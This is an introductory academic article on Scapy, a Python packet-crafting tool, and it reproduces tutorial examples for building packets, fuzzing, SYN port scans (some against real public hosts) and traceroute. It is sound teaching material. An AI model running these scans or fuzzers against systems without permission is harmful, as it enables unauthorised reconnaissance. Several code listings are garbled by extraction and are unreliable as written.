

Research Article Open Access Research Article Open Access

# Scapy–A Python Tool For Security Testing

#### **Shipra Bansal1 \* and Nitin Bansal2**

*1 Department of Computer Applications, Lovely Professional University, Jalandhar, India 2 Department of Management, Lovely Professional University, Jalandhar, India*

## **Abstract**

Security Testing is the essential method of any information System and this method is used to detect flaws in the security measures in an Information System which protect the data from an unauthorized access. Passing through the Security testing method does not ensure that flaws are not present in the System. Python is a new emerging Programming language. This research paper looks into the tool named Scapy which is based on Python language; lists out some vital commands, explanation with examples and uses of Security Testing. This research paper, being introductory one tries to give a brief description and understandable usage of the security Testing tool.

**Keywords:** Security testing; Python; Scapy; Flaws

#### **Introduction**

Security is defined as "No unauthorized Access of information". Security is very essential to maintain the integrity of System [1,2]. Security Testing is the first step to detect flaws in the security measures of System [3,4]. Security of System can be measured by following criteria:

**1. Confidentiality**: It defines certain rules and constraints to access any important information

**2. Integrity:** Integrity means correctness of information. If the integrity of information is reserved then quality of information will definitely increased.

**3. Authentication:** Authentication is the process of identifying identity of Person. This process is commonly done through username and password.

**4. Authorization:** Authorization means access rights. Access Rights means whether user can read, write, and execute the file or whether he has right to access the resource or not.

**5. Non-repudiation**: In reference to digital security, nonrepudiation means to ensure that a transferred message has been sent by correct sender and received by correct receiver. This is done mainly through digital certificates to ensure integrity of sender and receiver.

## **Security testing terminologies**

**1. Unit Testing**: Testing is the strategy to detect faults in the System. Unit testing means testing each line in a component or modules.

**2. Functional Testing**: Functional Testing is used to measure the quality of functional components of System.

**3. System Testing**: System Testing is used to measure the effectiveness and efficiency of whole System within real world constraints.

## **Introduction to python**

Python is fast, reusable and micro threaded language. Its byte code generated is reusable in nature. That are 5 versions of Python are: CPyhton, Jython, IronPython, Stackless and PyPy. All versions have their own different features. But the standard among all of them is CPython. Jython is python language with java byte code features, IronPython is a Python language enables with dotnet framework, Stackless is used for concurrency and PyPy has greater speed execution than CPython. Its extension is .py normally.

#### **Introduction to scapy**

Scapy is a tool for manipulating interactive packets. This tool is totally based on Python language. Python is an easy to learn, powerful programming language [5,6]. It data structures are highly efficient and bases on object oriented Programming. Python's syntax is simple and dynamic in nature, incorporated with feature of interpretation; make it an ideal language for scripting and rapid application development in many areas on most platforms. Scapy tool has the capability of encoding, decoding, sending, matching senders and receivers and many more [7,8]. Its interface is Python. Scapy tool is more powerful tools than firewalls. It can detect faults in the security systems that firewalls cannot detect.

Scapy interactive sessions can be started by putting undersigned command at the shell prompt:

\$ sudo scapy

Welcome to Scapy (2.0.1-dev)

>>:

*C:\>scapy*

*INFO: No IPv6 support in kernel*

*WARNING: No route found for IPv6 destination :: (no default route?)*

*Welcome to Scapy (2.0.1-dev)*

*>>>*

**For example:-** 

**\*Corresponding author:** Shipra Bansal, Department of Computer Applications, Lovely Professional University, Jalandhar, India, Tel: 9653450743; E-mail: shipra\_qoelred@yahoo.co.in

**Received** January 26, 2015; **Accepted** March 30, 2015; **Published** March 31, 2015

**Citation:** Bansal S, Bansal N (2015) Scapy – A Python Tool For Security Testing. J Comput Sci Syst Biol 8: 140-159. doi:10.4172/jcsb.1000182

**Copyright:** © 2015 Bansal S, et al. This is an open-access article distributed under the terms of the Creative Commons Attribution License, which permits unrestricted use, distribution, and reproduction in any medium, provided the original author and source are credited.





## **How scapy works**

Scapy has some specific goals and these tools are made for it. There should be not any deviation from these goals. If different goals are needed from other tools, there is need to develop different applications in order to complete that needs. Other tools cannot differentiate sufficiently between encoding and decoding. Other tools are confused in the sense that which machines are good for encoding and decoding. Even they do not able to decode sufficient information which they receive. For instance, is there any tool that reports the padding?

Scapy tries to overcome these problems. A flexible model that works in all arbitrary limits is Scapy. One is free to put any value that is required in any field and stack them as one wants. Infact when application needs are different for different applications and writing code differently for different needs is totally waste of time, scapy can fulfill all the applications needs at same time. Interpretation power of scapy is very strong. It is able to interpret the information after decoding efficiently.

## **Usage**

**Starting scapy:** Scapy's interactive shell is run in a terminal session. Root privileges are needed to send the packets, so we're using sudo here:

\$ sudo scapy

Welcome to Scapy (2.0.1-dev)

 $\rightarrow$ 

On Windows, please open a command prompt (cmd.exe) and make sure that you have administrator privileges:

C:\>scapy

INFO: No IPv6 support in kernel

WARNING: No route found for IPv6 destination :: (no default route?)

Welcome to Scapy (2.0.1-dev)

 $\rightarrow$ 

If you do not have all optional packages installed, Scapy will inform you that some features will not be available:

INFO: Can't import python gnuplot wrapper . Won't be able to plot.

INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().

The basic features of sending and receiving packets should still work, though.

**Interactive tutorial:** This section will show you several of Scapy's features. Just open a Scapy session as shown above and try the examples yourself.

**First steps:** Let's build a packet and play with it:

 $\gg$  a=IP (ttl=10)  $>>$  a < IP ttl=10 |>  $>>$  a.src '127.0.0.1' >>> a.dst="192.168.1.1" >>> a < IP ttl=10 dst=192.168.1.1 |> >>> a.src '192.168.8.14' >>> del(a.ttl) >>> a  $<$  IP dst=192.168.1.1 |> >>> a.ttl 64

#### **Stacking layers**

The/operator has been used as a composition operator between two layers. When doing so, the lower layer can have one or more of its defaults fields overloaded according to the upper layer. (You still can give the value you want). A string can be used as a raw layer.

 $>>$  IP()

 $<$ IP  $|>$ 

 $>>$  IP()/TCP()

<IP frag=0 proto=TCP |<TCP |>>

>>> Ether()/IP()/TCP()

<Ether type=0x800 |<IP frag=0 proto=TCP |<TCP |>>>

 $>> IP() / TCP() / "GET / HTTP/1.0\r\n\r\r$ 

 $\langle$ IP frag=0 proto=TCP  $|\langle$ TCP  $|\langle$ Raw load='GET / HTTP/1.0\r\n\ r\n' |>>>

>>> Ether()/IP()/IP()/UDP()

<Ether type=0x800 |<IP frag=0 proto=IP |<IP frag=0 proto=UDP |<UDP |>>>>

>>> IP(proto=55)/TCP()(Figure 1)

<IP frag=0 proto=55 |<TCP |>>

Each packet can be build or dissected (note: in Python \_ (underscore) is the latest result):

 $\gg$  str(IP())



'E\x00\x00\x14\x00\x01\x00\x00@\x00|\xe7\x7f\x00\x00\x01\x7f\ x00\x00\x01'

 $>>$  IP()

<IP version=4L ihl=5L tos=0x0 len=20 id=1 flags= frag=0L ttl=64 proto=IP

chksum=0x7ce7 src=127.0.0.1 dst=127.0.0.1 |>

>>> a=Ether()/IP(dst="www.slashdot.org")/TCP()/"GET /index. html  $HTTP/1.0 \ln^n$ 

>>> hexdump(a)

00 02 15 37 A2 44 00 AE F3 52 AA D1 08 00 45 00 ...7.D...R....E.

00 43 00 01 00 00 40 06 78 3C C0 A8 05 15 42 23 .C....@.x<....B#

FA 97 00 14 00 50 00 00 00 00 00 00 00 00 50 02 .....P........P.

20 00 BB 39 00 00 47 45 54 20 2F 69 6E 64 65 78 ..9..GET /index

2E 68 74 6D 6C 20 48 54 54 50 2F 31 2E 30 20 0A .html HTTP/1.0 .

 $0A$ 

 $\gg$  b=str(a)

 $>>$  b

 $\langle x00\rangle x02\rangle x157\rangle xa2D\rangle xaa\x13R\rangle xa\x11\rangle x08\rangle x00E\rangle x00\rangle x00C\rangle$ x00\x01\x00\x00@\x06x<\xc0

\xa8\x05\x15B#\xfa\x97\x00\x14\x00P\x00\x00\x00\x00\x00\x00\x00\  $x00\ x00P\ x02 \ x00$ 

\xbb9\x00\x00GET /index.html HTTP/1.0 \n\n'

>>> c=Ether(b)

>>> c

<Ether dst=00:02:15:37:a2:44 src=00:ae:f3:52:aa:d1 type=0x800 |<IP version=4L

ihl=5L tos=0x0 len=67 id=1 flags= frag=0L ttl=64 proto=TCP chksum=0x783c

 $src=192.168.5.21$  dst=66.35.250.151 options="  $|$ <TCP sport=20 dport=80 seq=0L

ack=0L dataofs=5L reserved=0L flags=S window=8192 chksum=0xbb39 urgptr=0

options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>

We see that a dissected packet has all its fields filled. That's because I consider that each field has its value imposed by the original string. If this is too verbose, the method hide\_defaults() will delete every field that has the same value as the default:

>>> c.hide\_defaults()

 $>>$  c

dst=66.35.250.151 |<TCP dataofs=5L chksum=0xbb39 options=[] |<Raw load='GET /index.html

# **Reading PCAP files**

 $HTTP/1.0 \ln\ n'$  |>>>>

You can read packets from a pcap file and write them to a pcap file.

<Ether dst=00:0f:66:56:fa:d2 src=00:ae:f3:52:aa:d1 type=0x800 |<IP

frag=0 proto=TCP chksum=0x783c src=192.168.5.21

>>> a=rdpcap("/spare/captures/isakmp.cap")

>>> a

ihl=5L len=67

<isakmp.cap: UDP:721 TCP:0 ICMP:0 Other:0>

#### **Graphical dumps (PDF, PS)**

If you have PyX installed, you can make a graphical PostScript/PDF dump of a packet or a list of packets (see the ugly PNG image below. PostScript/PDF are far better quality...): (Figure 2, Table 1)

>>> a[423].pdfdump(layer\_shift=1)

>>> a[423].psdump("/tmp/isakmp\_pkt.eps",layer\_shift=1)

#### **Generating sets of packets**

For the moment, we have only generated one packet. Let see how to specify sets of packets as easily. Each field of the whole packet (ever layers) can be a set. This implicidely define a set of packets, generated using a kind of cartesian product between all the fields.

>>> a=IP(dst="www.slashdot.org/30")

 $>>$  a

<IP dst=Net('www.slashdot.org/30') |>

 $\gg$  [p for p in a]

 $[\langle IP \text{ dist} = 66.35.250.148 | \rangle, \langle IP \text{ dist} = 66.35.250.149 | \rangle,$ 

- <IP dst=66.35.250.150 |>, <IP dst=66.35.250.151 |>]
- $\gg$  b=IP(ttl=[1,2,(5,9)])

>>> b

 $\langle$ IP ttl=[1, 2, (5, 9)]  $|>$ 

 $\gg$  [p for p in b]

 $[\langle IP \text{ ttl} = 1 \rangle, \langle IP \text{ ttl} = 2 \rangle, \langle IP \text{ ttl} = 5 \rangle, \langle IP \text{ ttl} = 6 \rangle,$ 

<IP ttl=7 |>, <IP ttl=8 |>, <IP ttl=9 |>]

 $\gg$  c=TCP(dport=[80,443])

 $\gg$  [p for p in a/c]

[<IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=80 |>>,





## **Table 1:** Graphical dumps.

<IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=443 |>>, <IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=80 |>>, <IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=443 |>>, <IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=80 |>>, <IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=443 |>>, <IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=80 |>>,

<IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=443 |>>]

Some operations (like building the string from a packet) can't work on a set of packets. In these cases, if you forgot to unroll your set of packets, only the first element of the list you forgot to generate will be used to assemble the packet (Table 2).

## **Sending packets**

Now that we know how to manipulate packets. Let's see how to



#### **Table 2:** Generating set of packets.

send them. The send() function will send packets at layer 3. That is to say it will handle routing and layer 2 for you. The sendp() function will work at layer 2. It's up to you to choose the right interface and the right link layer protocol.

 $\gg$  send(IP(dst="1.2.3.4")/ICMP())

.

Sent 1 packets.

 $\gg$  > sendp(Ether()/IP(dst="1.2.3.4",ttl=(1,4)), iface="eth1")

....

Sent 4 packets.

>>> sendp("I'm travelling on Ethernet", iface="eth1", loop=1, inter=0.2)

................^C

Sent 16 packets.

>>> sendp(rdpcap("/tmp/pcapfile")) # tcpreplay

Sent 11 packets.

## **Fuzzing**

...........

The function fuzz() is able to change any default value that is not to be calculated (like checksums) by an object whose value is random and whose type is adapted to the field. This enables to quickly built fuzzing templates and send them in loop. In the following example, the IP layer is normal, and the UDP and NTP layers are fuzzed. The UDP checksum will be correct, the UDP destination port will be overloaded by NTP to be 123 and the NTP version will be forced to be 4. All the other ports will be randomized:

>>> send(IP(dst="target")/fuzz(UDP()/NTP(version=4)),loop=1)

................^C

Sent 16 packets.

#### **Send and receive packets (sr)**

Now, let's try to do some fun things. The sr() function is for sending packets and receiving answers. The function returns a couple of packet and answers, and the unanswered packets. The function sr1() is a variant that only return one packet that answered the packet (or the packet set) sent. The packets must be layer 3 packets (IP, ARP, etc.). The function srp() do the same for layer 2 packets (Ethernet, 802.3, etc.).

>>> p=sr1(IP(dst="www.slashdot.org")/ ICMP()/"XXXXXXXXXX")

Begin emission:

...Finished to send 1 packets.

.\*

Received 5 packets, got 1 answers, remaining 0 packets

>>> p

<IP version=4L ihl=5L tos=0x0 len=39 id=15489 flags= frag=0L ttl=42 proto=ICMP

 chksum=0x51dd src=66.35.250.151 dst=192.168.5.21 options='' |<ICMP type=echo-reply

code=0 chksum=0xee45 id=0x0 seq=0x0 |<Raw load='XXXXXXXXXXX'

|<Padding load='\x00\x00\x00\x00' |>>>>

>>> p.show()

---[ IP ]---

version  $= 4I$ .

 $ihl = 5L$ 

- $\cos = 0x0$
- $len = 39$
- $id = 15489$

flags  $=$ 

$$
frag = 0L
$$

ttl  $= 42$ 

 $proto = ICMP$  $chksum = 0x51dd$  $src = 66.35.250.151$  $dst = 192.168.5.21$ options  $=$   $\degree$ ---[ ICMP ]--  $type = echo-reply$  $code = 0$  $chksum = 0xee45$  $id = 0x0$  $sea = 0x0$ ---[ Raw ]--  $load = 'XXXXXXXXX'$ ---[ Padding ]--  $load = \frac{\x00}{x00}\times00}\times00'$ 

A DNS query (rd = recursion desired). The host 192.168.5.1 is my DNS server. Note the non-null padding coming from my Linksys having the Ether leak flaw:

>>> sr1(IP(dst="192.168.5.1")/UDP()/DNS(rd=1,qd=DNSQR(qname ="www.slashdot.org")))

Begin emission:

Finished to send 1 packets.

..\*

Received 3 packets, got 1 answers, remaining 0 packets

<IP version=4L ihl=5L tos=0x0 len=78 id=0 flags=DF frag=0L ttl=64 proto=UDP chksum=0xaf38

src=192.168.5.1 dst=192.168.5.21 options='' |<UDP sport=53 dport=53 len=58 chksum=0xd55d

|<DNS id=0 qr=1L opcode=QUERY aa=0L tc=0L rd=1L ra=1L z=0L rcode=ok qdcount=1 ancount=1

nscount=0 arcount=0 qd=<DNSQR qname='www.slashdot.org.' qtype=A qclass=IN |>

an=<DNSRR rrname='www.slashdot.org.' type=A rclass=IN ttl=3560L rdata='66.35.250.151' |>

ns=0 ar=0 |<Padding load='\xc6\x94\xc7\xeb' |>>>>

The "send'n'receive" functions family is the heart of scapy. They return a couple of two lists. The first element is a list of couples (packet sent, answer), and the second element is the list of unanswered packets. These two elements are lists, but they are wrapped by an object to present them better, and to provide them with some methods that do most frequently needed actions:

>>> sr(IP(dst="192.168.8.1")/TCP(dport=[21,22,23]))

Received 6 packets, got 3 answers, remaining 0 packets

(<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

>>> ans,unans=\_

>>> ans.summary()

IP / TCP 192.168.8.14:20 > 192.168.8.1:21 S ==> Ether / IP / TCP 192.168.8.1:21 > 192.168.8.14:20 RA / Padding

IP / TCP 192.168.8.14:20 > 192.168.8.1:22 S ==> Ether / IP / TCP 192.168.8.1:22 > 192.168.8.14:20 RA / Padding

IP / TCP 192.168.8.14:20 > 192.168.8.1:23 S ==> Ether / IP / TCP 192.168.8.1:23 > 192.168.8.14:20 RA / Padding

If there is a limited rate of answers, you can specify a time interval to wait between two packets with the inter parameter. If some packets are lost or if specifying an interval is not enough, you can resend all the unanswered packets, either by calling the function again, directly with the unanswered list, or by specifying a retry parameter. If retry is 3, scapy will try to resend unanswered packets 3 times. If retry is −3, scapy will resend unanswered packets until no more answer is given for the same set of unanswered packets 3 times in a row. The timeout parameters specify the time to wait after the last packet has been sent:

>>> sr(IP(dst="172.20.29.5/30")/TCP(dport=[21,22,23]),inter=0.5 ,retry=-2,timeout=1)

Begin emission:

Finished to send 12 packets.

Begin emission:

Finished to send 9 packets.

Begin emission:

Finished to send 9 packets.

Received 100 packets, got 3 answers, remaining 9 packets

(<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:9 ICMP:0 Other:0>)

#### **SYN scans**

Classic SYN Scan can be initialized by executing the following command from Scapy's prompt:

>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S"))

The above will send a single SYN packet to Google's port 80 and will quit after receiving a single response:

Begin emission:

.Finished to send 1 packets.

\*

Received 2 packets, got 1 answers, remaining 0 packets

<IP version=4L ihl=5L tos=0x20 len=44 id=33529 flags= frag=0L  $ttl = 2.44$ 

proto=TCP chksum=0x6a34 src=72.14.207.99 dst=192.168.1.100 options=// |

<TCP sport=www dport=ftp-data seq=2487238601L ack=1 dataofs=6L reserved=0L

flags=SA window=8190 chksum=0xcdc7 urgptr=0 options=[('MSS', 536)] |

<Padding load='V\xf7' |>>>

From the above output, we can see Google returned "SA" or SYN-ACK flags indicating an open port.

Use either notation to scan ports 400 through 443 on the system:

>>> sr(IP(dst="192.168.1.1")/TCP(sport=666,dport=(440,443),fla  $gs="S")$ 

or

>>> sr(IP(dst="192.168.1.1")/TCP(sport=RandShort(),dport=[44 0,441,442,443],flags="S"))

In order to quickly review responses simply request a summary of collected packets:

 $\gg$  ans, unans =

>>> ans.summary()

IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:440 S ======> IP / TCP 192.168.1.1:440 > 192.168.1.100:ftp-data RA / Padding

IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:441 S ======> IP / TCP 192.168.1.1:441 > 192.168.1.100:ftp-data RA / Padding

IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:442 S ======> IP / TCP 192.168.1.1:442 > 192.168.1.100:ftp-data RA / Padding

IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp-data SA / Padding

The above will display stimulus/response pairs for answered probes. We can display only the information we are interested in by using a simple loop:

>>> ans.summary( lambda(s,r): r.sprintf("%TCP.sport% \t %TCP. flags%") )

440 RA

441 RA

442 RA

https SA

Even better, a table can be built using the make\_table() function to display information about multiple targets:

>>> ans,unans =

sr(IP(dst=["192.168.1.1","yahoo.com","slashdot.org"])/TCP(dport  $=[22,80,443],$ flags="S"))

Begin emission:

.......\*.\*\*........Finished to send 9 packets.

\*\*.\*.\*..\*..................

Received 362 packets, got 8 answers, remaining 1 packets

>>> ans.make\_table(

... lambda(s,r): (s.dst, s.dport,

... r.sprintf("{TCP:%TCP.flags%}{ICMP:%IP.src% - %ICMP. type%}")))

66.35.250.150 192.168.1.1 216.109.112.135

22 66.35.250.150 - dest-unreach RA -

...



The above example will even print the ICMP error type if the ICMP packet was received as a response instead of expected TCP.

For larger scans, we could be interested in displaying only certain responses. The example below will only display packets with the "SA" flag set:

>>> ans.nsummary(lfilter = lambda (s,r): r.sprintf("%TCP.flags%")  $==$  "SA")

0003 IP / TCP 192.168.1.100:ftp\_data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp\_data SA

In case we want to do some expert analysis of responses, we can use the following command to indicate which ports are open:

>>> ans.summary(lfilter = lambda (s,r): r.sprintf("%TCP.flags%") == "SA",prn=lambda(s,r):r.sprintf("%TCP.sport% is open"))

https is open

Again, for larger scans we can build a table of open ports:

>>> ans.filter(lambda (s,r):TCP in r and r[TCP].flags&2).make\_ table(lambda (s,r):

... (s.dst, s.dport, "X"))

66.35.250.150 192.168.1.1 216.109.112.135

80 X - X

443 X X X

If all of the above methods were not enough, Scapy includes a report\_ports() function which not only automates the SYN scan, but also produces a LaTeX output with collected results:

>>> report\_ports("192.168.1.1",(440,443))

Begin emission:

...\*.\*\*Finished to send 4 packets.

\*

Received 8 packets, got 4 answers, remaining 0 packets

'\\begin{tabular}{|r|l|l|}\n\\hline\nhttps & open & SA \\\\\n\\hline\ n440

 & closed & TCP RA \\\\\n441 & closed & TCP RA \\\\\n442 & closed &

TCP RA \\\\\n\\hline\n\\hline\n\\end{tabular}\n'

#### **TCP traceroute**

A TCP traceroute:

>>> ans,unans=sr(IP(dst=target, ttl=(4,25),id=RandShort())/ TCP(flags=0x2))

\*\*\*\*\* \*\*\*\*\*\*.\*.\*\*\*..\*.\*\*Finished to send 22 packets.

\*\*\*......

Received 33 packets, got 21 answers, remaining 1 packets

>>> for snd,rcv in ans:

